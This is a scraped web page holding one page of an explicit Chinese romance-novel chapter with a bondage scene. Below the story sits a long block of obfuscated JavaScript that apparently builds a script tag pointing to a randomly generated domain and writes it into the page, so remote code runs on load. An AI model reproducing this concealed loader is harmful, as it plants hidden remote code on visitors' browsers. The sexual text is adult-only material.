

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cmc6.com/read/15556/2543274.html
body_size: 16249
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第19章 予取予求才更漂亮_你想不想要魔鬼的爱？ - 幻灵小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="你想不想要魔鬼的爱？,第19章 予取予求才更漂亮" />
    <meta name="description" content="你想不想要魔鬼的爱？ 第19章 予取予求才更漂亮由网友提供。幻灵小说提供《你想不想要魔鬼的爱？》干净清爽的文字章节：第19章 予取予求才更漂亮在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="幻灵小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/15556/" class="w">你想不想要魔鬼的爱？</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第19章 予取予求才更漂亮（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/15556/2537053.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/15556/" title="你想不想要魔鬼的爱？全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/15556/" title="你想不想要魔鬼的爱？">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/15556/2543274_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('15556','你想不想要魔鬼的爱？','2543274','第19章 予取予求才更漂亮')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 陆攀虽然什么都不说，可她知道他已经非常焦心了，比如现在他正在抱着她却不知在想什么，亲吻也不专心！</p><p> “陆攀……”</p><p> “嗯！”</p><p> 沙发上，他把她往上抱了两下坐在自己腿上。</p><p> 这人说着没有后悔，其实到现在也开始害怕了吧！</p><p> 潇潇拉下肩头的吊带，雪白细嫩的乳肉被蕾丝包裹，看上去十分美味。</p><p> 他也被吸引手指抚上去却被她截住。</p><p> “用嘴！”</p><p> 像是女王发下命令，他放下手靠近用牙拉下那条细细的肩带，把柔嫩的部分露出来，他抬眼看过来就这么张嘴含住，也是一种挑衅。</p><p> 潇潇看着他这副色气样子也欲望高涨，抬起腰把他压在沙发靠背上，企图用胸乳溺死他。</p><p> 他总算笑出来，扒着丰盈的身躯钻出脑袋。</p><p> “潇潇想用这里闷死我！”</p><p> “没错！我要是有你这样的力气就好了！唉！我想干什么就可以干什么！”</p><p> “你想干什么？”</p><p> “我想……”</p><p> 她咬着唇，一副想到坏主意的样子。</p><p> “我想把你绑住！让你动不了！”</p><p> 猫一样的古灵精怪，她趴在胸膛上狡黠可爱让人难以拒绝，知道了她的另一面后反而发现了她更多不一样的面孔，在之前他是想象不到的，那个跟在他身后的潇潇会有这样狐狸一样的勾人一面。</p><p> “你想做什么都可以……但是要用你的内裤……脱下来绑我！”</p><p> 骚死算了！</p><p> 潇潇抬腰从裙下勾下那条黑色的蕾丝内裤，轻薄的面料在手里被缠成一条绳子，她掰过陆攀的双手扣在后面，用这条特别的绳子系在一起。</p><p> 他明明有其他的工具，明明有手铐却不让她用，用这种东西其实也是方便他能挣脱吧！什么时候都想掌握主动权，真是够俗套的！</p><p> 他向后靠过去，胸膛露出一半，腹肌若隐若现的看得人眼都直了。</p><p> 可潇潇偏不如他的意，手指顺着开口的边缘向下滑动。</p><p> “潇潇……”</p><p> 低哑的声音传入耳朵，潇潇突然又起了坏心思。</p><p> 衣带被她扯下来，没听他拒绝就绑在了他的嘴上，一圈一圈直到他微张着嘴再也说不出话，在脑后系了个蝴蝶结。</p><p> 这样才对，这样予取予求的样子才够漂亮。</p><p> 解开裤子，可却没有扒开，潇潇坏心眼的从他上衣伸手进去，一路向下钻到了小腹位置，几乎是立刻他身下就抬起了头。</p><p> “哎呀！陆攀，我好像还没碰到你哦！是不是太敏感了！”</p><p> 手指抽出，隔着裤子点那鼓起的地方，听他那抑制不住的急喘，潇潇心里压抑的那部分好像又苏醒了。</p><p> 勾下内裤，他已经硬的不行，粗大的肉柱青筋盘踞。</p><p> 她看着却不摸，只有指尖轻轻点了点那冒出清液的龟头，他立刻就收紧了腹部肌肉，看着那片跳动的肌肉，她俯下头舔了上去。</p><p> 舌尖碰上那片肌肉果然又收紧了，哪里碰到哪里就紧缩，实在是有趣！</p><p> “嗯……潇……”</p><p> 微凉的触感在小腹上滑动，身上还不能动竟然出乎意料的有感觉，他紧咬着嘴里的布条忍住想扑倒她的冲动，现在要是不听她的，凭着潇潇那么小的心眼一定又会生气了！</p><p> 但这感觉简直是有蚂蚁在身上爬，甚至已经顺着脊椎爬上了脑子，叫他快忍不住了！</p><p> “陆攀！不过只是这里，你这是什么表情啊！”</p><p> 她爬起来看他脸上一片爆红，忍不住调侃。</p><p> “这里还没照顾到……”</p><p> 说着已经掐上去，细嫩的指尖搓揉着龟头，他立刻就忍耐不了，背脊都弓起来。</p><p> 潇潇看他难以忍受的样子就心情大好，甚至用手指去压中间的小孔，这一下就把他激得受不了弯腰躲她。</p><p> “哈哈！陆攀我还以为你多厉害，才碰几下……”</p><p> 潇潇玩的不亦乐乎没发现他已经使劲挣断了那薄薄的几条布……</p><p> 还欲双手上去摸他，却被他一把抓住，陆攀抬眼看她，那双眼睛已经红了，口中的布条也快被咬断似的，被拴住的猛虎已经挣开了锁链，潇潇才后知后觉的感觉到了危险。</p><p> “陆攀……我们说好的……”她的底气消散，小声抵抗着。</p><p> “说好你可以绑我，没说我不能挣开……”</p><p> 果然打的这个主意！</p><p> 他掀开潇潇的裙子，光裸的腿心没了遮挡正要并拢，被他的大掌截住摸上去。</p><p> “哈……陆攀！”</p><p> “怎么了潇潇，只许你摸我不许我摸你？”</p><p> 只两下穴心就流了水，滑滑腻腻染了满手。</p><p> 娇小的女人再次被抱在腿上，粗壮的肉棒抵着湿滑的液体来回滑动。</p><p> “乖潇潇！先进去然后全听你的，叫我不动就不动！”</p><p> 大骗子！你才忍不住呢！</p><p> 一个抬</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('15556','你想不想要魔鬼的爱？','2543274','第19章 予取予求才更漂亮')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var 